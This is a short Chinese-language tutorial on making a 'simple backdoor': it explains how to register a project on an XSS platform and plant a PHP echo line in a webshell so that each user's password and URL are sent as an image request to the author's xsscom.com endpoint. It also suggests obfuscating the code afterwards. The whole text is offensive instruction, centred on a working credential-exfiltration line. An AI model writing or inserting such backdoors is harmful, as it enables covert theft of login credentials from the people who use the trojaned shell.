

简单后门制作



利用xss平台



创建项目—默认模块—keep session

复制http://xsscom.com/index.php?do=api&id={projectId}&location=

单击下一步

将我们的编号替换到projectid处,http://xsscom.com/index.php?do=api&id=mq3dQs&location=

有些平台可能已经给好了替换后的代码

在准备好的木马中写入

echo ‘<img width=height= src="http://xsscom.com/index.php?do=api&id=mq3dQs&location=’ .$password.’"/>’;

地址使用上面xss平台给的地址

在此木马被人使用后,即可上传信息到我们的xss平台中

登录密码,URL等信息均会被上传

后期还可以自行对代码进行加密处理